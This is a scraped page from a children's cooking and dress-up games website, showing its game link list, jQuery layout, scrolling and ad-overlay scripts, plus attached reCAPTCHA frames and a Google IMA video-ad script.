                    <li>
                <a href="https://www.topcookinggames.com/new-year-celebration.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/new-year-celebration.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Celebration</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/polka-dot-party.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/polka-dot-party.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Polka Dot Party</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/snow-clean-up.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/snow-clean-up.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Snow Clean Up</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/family-christmas-tree.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/family-christmas-tree.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Family Christmas Tree</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/call-of-fashion.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/call-of-fashion.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Call Of Fashion</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/emma-the-skier.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/emma-the-skier.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Emma The Skier</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/santa-claus-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/santa-claus-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Santa Claus Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/sisi-ice-fishing.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/sisi-ice-fishing.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Sisi Ice Fishing</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/winter-in-the-city.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/winter-in-the-city.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Winter In The City</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/mascarade-ball-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/mascarade-ball-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Mascarade Ball Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/new-year-clothes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/new-year-clothes.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Clothes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/fred-figglehorn.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/fred-figglehorn.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Fred Figglehorn</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/what-is-your-job.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/what-is-your-job.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">What Is Your Job</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/ghetto-fabulous.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/ghetto-fabulous.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Ghetto Fabulous</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/rockstar-dress-up.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/rockstar-dress-up.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Rockstar Dress Up</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/dream-girls.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/dream-girls.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Dream Girls</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/baby-in-the-snow.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-in-the-snow.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Baby In The Snow</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/lillys-kitchen-outfits.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/lillys-kitchen-outfits.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Lillys Kitchen Outfits</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/frozen-fairy.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/frozen-fairy.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Frozen Fairy</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/miley-cyrus-baby.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/miley-cyrus-baby.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Miley Cyrus Baby</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/miss-celebrity-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/miss-celebrity-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Miss Celebrity Dressup</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=7506945" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D2D-xwRgeDPnW-b3qj9aRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908134035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JiJbq4_Xh1dX7Gqee9XswQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908134110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/js/ads.js?ver=7506945
body_size: 9276
content:
// Copyright 2013 Google Inc. All Rights Reserved.
// You may study, modify, and use this example for any purpose.
// Note that this example is provided "as is", WITHOUT WARRANTY
// of any kind either expressed or implied.

var adsManager;
var adsLoader;
var adDisplayContainer;
var intervalTimer;
var playButton;
var videoContent;
function addlistner(){
	//videoContent = document.getElementById('contentElement');
  
  //playButton.addEventListener('click', playAds);
  //init();
}
function initAds() {
//playButton = document.getElementById('playButton');
videoContent = document.getElementById('displayGame');
adDisplayContainer = document.getElementById('adContainer');
   setUpIMA();
  //playButton.addEventListener('click', playAds);
  //window.onload=playAds;
  console.log('loded ads');
  //console.log('Mou');
  //playAds();
  window.addEventListener("resize", handleResize.bind(this));
}

function setUpIMA() {
  // Create the ad display container.
  createAdDisplayContainer();
  // Create ads loader.
  adsLoader = new google.ima.AdsLoader(adDisplayContainer);
  // Listen and respond to ads loaded and error events.
  adsLoader.addEventListener(
      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
      onAdsManagerLoaded,
      false);
  adsLoader.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError,
      false);

  // An event listener to tell the SDK that our content video
  // is completed so the SDK can play any post-roll ads.
  var contentEndedListener = function() {adsLoader.contentComplete();};
  videoContent.onended = contentEndedListener;
    
    var width = $('#displayGame').width();
    var height = $('#displayGame').height();
  
  // Request video ads.
  var adsRequest = new google.ima.AdsRequest(); 
// 	adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=video_text_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000';
// 	adsRequest.setAdWillAutoPlay(true);
// 	adsRequest.setAdWillPlayMuted(false);
// 	adsRequest.vastLoadTimeout=40000;
adsRequest.forceNonLinearFullSlot = true;

// adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=standardvideo_image&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&videoad_start_delay=0&description_url=http%3A%2F%2Fwww.babyhazelgames.com&max_ad_duration=20000';




//adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo_text_image&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&videoad_start_delay=0&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en';

adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo&sz='+width+'x'+height+'&client=ca-games-pub-1637970596515507&description_url=https%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en&max_ad_duration=30000&type=js';



//https://googleads.g.doubleclick.net/pagead/ads?ad_type=skippablevideo_text_image&client=ca-games-pub-1637970596515507&description_url=http%3A%2F%2Fwww.babyhazelgames.com&videoad_start_delay=0&hl=en

  // Specify the linear and nonlinear slot sizes. This helps the SDK to
  // select the correct creative if multiple are returned.
  adsRequest.linearAdSlotWidth = $('#displayGame').width();
  adsRequest.linearAdSlotHeight = $('#displayGame').height();
  adsRequest.nonLinearAdSlotWidth = $('#displayGame').width();
  adsRequest.nonLinearAdSlotHeight = $('#displayGame').height();
  adsLoader.requestAds(adsRequest);
}


function createAdDisplayContainer() {
  // We assume the adContainer is the DOM id of the element that will house
  // the ads.
  adDisplayContainer = new google.ima.AdDisplayContainer(
      document.getElementById('adContainer'));
}

function playAds() {
  // Initialize the container. Must be done via a user action on mobile devices.
 // videoContent.load();
 console.log('playAds');
  adDisplayContainer.initialize();

  try {
    // Initialize the ads manager. Ad rules playlist will start at this time.
    adsManager.init( $('#displayGame').width(), $('#displayGame').height(), google.ima.ViewMode.NORMAL );
    // Call play to start showing the ad. Single video and overlay ads will
    // start at this time; the call will be ignored for ad rules.
    adsManager.start();
  } catch (adError) {
    // An error may be thrown if there was a problem with the VAST response.
   // videoContent.play();
  }
}

function onAdsManagerLoaded(adsManagerLoadedEvent) {
  // Get the ads manager.
  var adsRenderingSettings = new google.ima.AdsRenderingSettings();
  adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete = true;
adsRenderingSettings.loadVideoTimeout=40000;
  // videoContent should be set to the content video element.
  adsManager = adsManagerLoadedEvent.getAdsManager(
      videoContent, adsRenderingSettings);

  // Add listeners to the required events.
  adsManager.addEventListener(
      google.ima.AdErrorEvent.Type.AD_ERROR,
      onAdError);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,
      onContentPauseRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,
      onContentResumeRequested);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.ALL_ADS_COMPLETED,
      onAdEvent);

  // Listen to any additional events, if necessary.
  adsManager.addEventListener(
      google.ima.AdEvent.Type.LOADED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.STARTED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.COMPLETE,
      onAdEvent);
   adsManager.addEventListener(
      google.ima.AdEvent.Type.SKIPPED,
      onAdEvent);
  adsManager.addEventListener(
      google.ima.AdEvent.Type.USER_CLOSE,
      onAdEvent);		
}

function onAdEvent(adEvent) {
  // Retrieve the ad from the event. Some events (e.g. ALL_ADS_COMPLETED)
  // don't have ad object associated.
  var ad = adEvent.getAd();
  //alert(adEvent.type)
  switch (adEvent.type) {
    case google.ima.AdEvent.Type.LOADED:
      // This is the first event sent for an ad - it is possible to
      // determine whether the ad is a video ad or an overlay.
      if (!ad.isLinear()) {
        // Position AdDisplayContainer correctly for overlay.
        // Use ad.width and ad.height.
        //videoContent.play();
      }
      break;
    case google.ima.AdEvent.Type.STARTED:
      // This event indicates the ad has started - the video player
      // can adjust the UI, for example display a pause button and
      // remaining time.
      if (ad.isLinear()) {
          handleResize();
        // For a linear ad, a timer can be started to poll for
        // the remaining time.
        intervalTimer = setInterval(
            function() {
              var remainingTime = adsManager.getRemainingTime();
            },
            300); // every 300ms
      }
      break;
    case google.ima.AdEvent.Type.USER_CLOSE:
	case google.ima.AdEvent.Type.SKIPPED:
	case google.ima.AdEvent.Type.COMPLETE:
      // This event indicates the ad has finished - the video player
      // can perform appropriate UI actions, such as removing the timer for
      // remaining time detection.
	 $('#adContainer').hide();
	 $('#displayGame').show();
      if (ad.isLinear()) {
        clearInterval(intervalTimer);
      }
      break;
	  
	  case 'userClose':
	  case 'skip':	
	   $('#adContainer').hide();
	   $('#displayGame').show(); 	
	  break;
	  
	  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
	      $('#adContainer').hide();
    	 $('#displayGame').show();
          if (ad.isLinear()) {
            clearInterval(intervalTimer);
          }
      break;
  }
}

function onAdError(adErrorEvent) {
  // Handle the error logging.
  console.log(adErrorEvent.getError());
  $('#adContainer').hide();
	 $('#displayGame').show();
  //alert(adErrorEvent.getError());
  ///adsManager.destroy();
}

function onContentPauseRequested() {
  //videoContent.pause();
  // This function is where you should setup UI for showing ads (e.g.
  // display ad timer countdown, disable seeking etc.)
  // setupUIForAds();
}

function onContentResumeRequested() {
  //videoContent.play();
  // This function is where you should ensure that your UI is ready
  // to play content. It is the responsibility of the Publisher to
  // implement this function when necessary.
  // setupUIForContent();

}

function showflashmessage(){
	var hayFlash = function(a,b){try{a=new ActiveXObject(a+b+'.'+a+b)}catch(e){a=navigator.plugins[a+' '+b]}return!!a}('Shockwave','Flash')
	
	if(hayFlash) {						
		 $('#displayGame').show();
		$('#displayGameMessage').hide();
	}

	else {		
		 $('#displayGame').hide();
		$('#displayGameMessage').show();

	}
}

handleResize = function(evt) {
    adDisplayContainer = document.getElementById('adContainer');
    var width = $('#displayGame').width();
    var height = $('#displayGame').height();
    adDisplayContainer.style.position = "absolute";
    adDisplayContainer.style.background = 'rgba(0,0,0,1)';
    adDisplayContainer.style.width = width+'px';
    adDisplayContainer.style.height = height+'px';
}